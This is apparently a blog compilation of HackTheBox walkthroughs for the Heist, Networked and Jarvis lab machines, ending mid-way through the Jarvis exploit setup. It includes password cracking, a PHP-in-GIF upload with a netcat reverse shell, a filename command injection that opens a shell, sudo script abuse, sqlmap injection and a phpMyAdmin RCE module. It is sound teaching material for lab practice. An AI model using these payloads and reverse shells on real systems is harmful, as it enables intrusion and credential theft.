HackTheBox – Heist

The initial nmap for the easy rated HackTheBox machine “Heist” reveled only a few open ports:

# Nmap 7.70 scan initiated Sun Aug 11 05:02:23 2019 as: nmap -o nmap_full -p- 10.10.10.149
Nmap scan report for 10.10.10.149
Host is up (0.036s latency).
Not shown: 65530 filtered ports
PORT      STATE SERVICE
80/tcp    open  http
135/tcp   open  msrpc
445/tcp   open  microsoft-ds
5985/tcp  open  wsman
49669/tcp open  unknown


The website running on port 80/tcp only showed a login page:

On the bottom right corner there is a link to login as a guest, using this we can see a issue tracking system:


The ticket mentions a broken configuration file but also that the user “Hazard” wants an account on the windows server. This might be useful later. The attachment can be viewed as well:


There are 3 passwords included in this file. 2 of them use a reversible format (for example using https://packetlife.net/toolbox/type7/), the plaintext passwords are:

$uperP@ssword
Q4)sJu\Y8qz*A3?d

The 3rd one (“secret 5”) must be brute forced:

# cat hashes.txt 
enable_secret:$1$pdQG$o8nrSzsGXeaduXrjlvKc91
# john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt 
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent    (enable_secret)
1g 0:00:00:39 DONE (2019-09-08 11:29) 0.02557g/s 89650p/s 89650c/s 89650C/s stealthy001..steak7893
Use the "--show" option to display all of the cracked passwords reliably
Session completed

Next we’ve tried enumerating users on the system using Impacket and the script lookupsid.py. We can guess that the user “Hazard” exists on the system and try the above passwords:

# ./lookupsid.py ./hazard@10.10.10.149
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation

Password: 
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)

The password “stealth1agent” worked. With that we have the workgroup name as well as new user names on the system. We’ve added all passwords and usernames to their own text files and used the metasploit module “auxiliary/scanner/winrm/winrm_login” to try to login with all combinations:

We have another username and password combination. Using WinRM we can now get a shell on the system and get the user flag:

# ./evil-winrm.rb -i 10.10.10.149 -u Chase -p 'Q4)sJu\Y8qz*A3?d'

Info: Starting Evil-WinRM shell v1.6

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Chase\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> type user.txt
a127daef77ab****************

Doing enumeration on the system showed that there are several firefox.exe processes running. Trying to find any information on disk didn’t reveal anything usable. Next we wanted to check what the firefox.exe process is doing. For that we first upload procdump.exe, create a dump file and then download it:

*Evil-WinRM* PS C:\users\chase\documents> upload /root/hackthebox/heist/procdump.exe
Info: Uploading /root/hackthebox/heist/procdump.exe to .

Data: 868564 bytes of 868564 bytes copied

Info: Upload successful!


*Evil-WinRM* PS C:\users\chase\documents> ./procdump.exe -mp 6168

ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com

[21:59:13] Dump 1 initiated: C:\users\chase\documents\firefox.exe_190908_215913.dmp
[21:59:16] Dump 1 complete: 116 MB written in 2.1 seconds
[21:59:16] Dump count reached.

*Evil-WinRM* PS C:\users\chase\documents> download firefox.exe_190908_215913.dmp 
Info: Downloading firefox.exe_190908_215913.dmp to firefox.exe_190908_215913.dmp

By simply running strings on that file we can find the following URL that this browser seems to constantly request:

http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=

This includes the plaintext password for the admin user. With that we can now also login to the system and get the root flag:

# ./evil-winrm.rb -i 10.10.10.149 -u Administrator -p '4dD!5}x/re8]FBuZ'

Info: Starting Evil-WinRM shell v1.6

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
50dfa3c6bf*******************

HackTheBox – Networked

The initial nmap for the HackTheBox machine Networked revealed only 2 open ports:

# Nmap 7.80 scan initiated Sat Sep 14 09:59:25 2019 as: nmap -p- -o nmap_full 10.10.10.146
Nmap scan report for 10.10.10.146
Host is up (0.026s latency).
Not shown: 65532 filtered ports
PORT    STATE  SERVICE
22/tcp  open   ssh
80/tcp  open   http

The website on port 80 only displayed this message:

The source code of that pages also includes a comment:

Running dirb against the website shows a interesting folder:

---- Scanning URL: http://10.10.10.146/ ----
==> DIRECTORY: http://10.10.10.146/backup/
+ http://10.10.10.146/cgi-bin/ (CODE:403|SIZE:210)
+ http://10.10.10.146/index.php (CODE:200|SIZE:229)

The backup folder only contains one file, backup.tar. Downloading this file we get the full source code of the application:

index.php
lib.php
photos.php
upload.php

We can now request those files as well and explore the functional parts. The upload.php file allows us to upload images which are then displayed on photos.php.

Reading upload.php we can see that the images get uploaded to the uploads folder. The filename of the upload is checked and must end in .jpg, .jpeg, .png or .gif. It also checks that the file is an image via the PHP function finfo_file().

The file extension can’t be circumvented, but we can craft a file that passes as a gif image which includes PHP code like this:

GIF89a;
<?php system('nc -e /bin/sh 10.10.14.9 4444'); ?>

We uploaded the file as “foo.php.gif” like this:

Afterwards we started a netcat listener on port 4444. We can now get the URL of the uploaded image by accessing http://10.10.10.146/photos.php. Accessing the URL http://10.10.10.146/uploads/10_10_14_9.php.gif spawned a reverse shell as the apache user:

# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.146: inverse host lookup failed: Unknown host
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.146] 50108
id
uid=48(apache) gid=48(apache) groups=48(apache)

With that user we could now also investigate why a .gif file is being executed as PHP. The PHP configuration on the system was changed to this:

% cat /etc/httpd/conf.d/php.conf
AddHandler php5-script .php
AddType text/html .php
DirectoryIndex index.php
php_value session.save_handler "files"
php_value session.save_path    "/var/lib/php/session"

The AddHandler line does interpret only files with the .php extension as PHP code, but as written in the mod_mime documentation, a file can have multiple extensions. And the extension argument will be compared against all of them.

The default configuration would be:

<FilesMatch \.php$>
    SetHandler application/x-httpd-php
</FilesMatch>

This would make sure that only files ending in .php would get interpreted as PHP code. But this wasn’t used.

Due to that the gif file was interpreted as PHP code.
To get a user shell we found those two files in the home of guly:

cat crontab.guly
*/3 * * * * php /home/guly/check_attack.php
cat check_attack.php
<?php require '/var/www/html/lib.php'; $path = '/var/www/html/uploads/'; $logpath = '/tmp/attack.log'; $to = 'guly'; $msg= ''; $headers = "X-Mailer: check_attack.php\r\n"; $files = array(); $files = preg_grep('/^([^.])/', scandir($path)); foreach ($files as $key => $value) {
	$msg='';
  if ($value == 'index.html') {
	continue;
  }
  #echo "-------------\n";

  #print "check: $value\n";
  list ($name,$ext) = getnameCheck($value);
  $check = check_ip($name,$value);

  if (!($check[0])) {
    echo "attack!\n";
    # todo: attach file
    file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);

    exec("rm -f $logpath");
    exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
    echo "rm -f $path$value\n";
    mail($to, $msg, $msg, $headers, "-F$value");
  }
}

?>

This means that every 3 minutes the check_attack.php script is running. This script checks if the uploaded files are malicious by checking against a regex and running the names through the check_ip() function. If the file is detected as malicious it gets removed, but the call to rm is not sanitized. We can inject commands to that. We simply create a malicious file like this:

cd /var/www/html/uploads
touch 'fooo; nc -c sh 10.10.14.9 5555'

After waiting 3 minutes our netcat listener got a connection back with the user guly:

# nc -vnlp 5555
listening on [any] 5555 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.146] 42036
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
cat user.txt
526cfc2305f17faaa****************

One of the first things to always check after gaining user is any configured sudo permissions, this time we got one allowed command:

sudo -l
Matching Defaults entries for guly on networked:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User guly may run the following commands on networked:
    (root) NOPASSWD: /usr/local/sbin/changename.sh

The /usr/local/sbin/changename.sh script does the following:

#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF DEVICE=guly0 ONBOOT=no NM_CONTROLLED=no EoF regexp="^[a-zA-Z0-9_\ /-]+$" for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do echo "interface $var:" read x while [[ ! $x =~ $regexp ]]; do echo "wrong input, try again" echo "interface $var:" read x done echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
  
/sbin/ifup guly0

It basically asks us to fill out 4 variables, then writes a network interface configuration file and tries to bring up that device. By passing in xx sh as one of the variables we can get a root-shell:

sudo /usr/local/sbin/changename.sh
interface NAME:
xx sh
interface PROXY_METHOD:
x
interface BROWSER_ONLY:
x
interface BOOTPROTO:
x
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
0a8ecda83f1d********************

Now why does this work?
In the resulting ifcfg-guly file this line will be written:

NAME=xx sh

The command /sbin/ifup guly0 will at some point run the following function:

source_config ()
{
    CONFIG=${CONFIG##*/}
    DEVNAME=${CONFIG##ifcfg-}
    . /etc/sysconfig/network-scripts/$CONFIG
    (...)

This sources the file which includes the above variable assignment. Sourcing is practically just running the supplied script but in the current shell (variables set in the script would be available afterwards). So this will run:

NAME=xx sh

Since that variable assignment is not quoted that means that the command sh is run with the environment variable NAME set to xx. Since sh doesn’t care about that variable, it simply runs, giving us a root-shell.

HackTheBox – Jarvis

The initial nmap scan only showed a few open ports:

# nmap 10.10.10.143 -T4 -p-
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-23 08:58 EDT
Nmap scan report for 10.10.10.143
Host is up (0.033s latency).
Not shown: 65531 closed ports
PORT      STATE    SERVICE
22/tcp    open     ssh
80/tcp    open     http
64999/tcp open     unknown

The high port only showed a single line of text when accessed via HTTP and I couldn’t figure anymore on it out. It always just displayed that we are banned.

Running gobuster against port 80 revealed the following folders:

/images (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
/phpmyadmin (Status: 301)
/sass (Status: 301)
/server-status (Status: 403)

Of course /phpmyadmin is interesting. The version also has known vulnerabilities but all of them require us to authenticate first.

Browsing the site it looks mostly like a static website without many inputs. Only one page takes a parameter, the /room.php URL:

Simply running sqlmap with the “–passwords” option against this will give us valid MySQL credentials. The brute-force of the hash with all default settings takes only a minute:

# sqlmap -u "http://10.10.10.143/room.php?cod=1"
(...)
[14:51:52] [INFO] GET parameter 'cod' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="of")
# sqlmap -u "http://10.10.10.143/room.php?cod=1" --passwords

[*] starting @ 14:52:29 /2019-07-10/

[14:52:29] [INFO] resuming back-end DBMS 'mysql' 
[14:52:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 5517=5517

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: cod=1 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-7469 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6b6b71,0x6c5765576143544d636a4a4257796d65536251776d72787965634362434d7257434c555865554170,0x7171706271),NULL,NULL,NULL,NULL-- WuKC
---
[14:52:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[14:52:30] [INFO] fetching database users password hashes
[14:52:30] [INFO] used SQL query returns 1 entry
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[14:52:35] [INFO] writing hashes to a temporary file '/tmp/sqlmapB85vZg3804/sqlmaphashes-DOQup7.txt' 
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[14:52:37] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:52:38] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[14:52:41] [INFO] starting dictionary-based cracking (mysql_passwd)
[14:52:41] [INFO] starting 2 processes 
[14:52:47] [INFO] cracked password 'imissyou' for user 'DBadmin'                                                                                             
database management system users password hashes:                                                                                                            
[*] DBadmin [1]:
    password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
    clear-text password: imissyou

With that we can now login to phpMyAdmin. But we don’t really need to do that. We already know that in that version of phpMyAdmin there is a remote code execution vulnerability (CVE-2018-12613) for which also a metasploit module exists. We use that module like this now that we have credentials:

msf5 exploit(multi/http/phpmyadmin_lfi_rce) > show options

Module options (exploit/multi/http/phpmyadmin_lfi_rce):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD   imissyou         no        Password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.10.10.143     yes       The target address range or CIDR identifier
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /phpmyadmin/     yes       Base phpMyAdmin directory path
   USERNAME   DBadmin          yes       Username to authenticate with
   VHOST                       no        HTTP server virtual host


Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
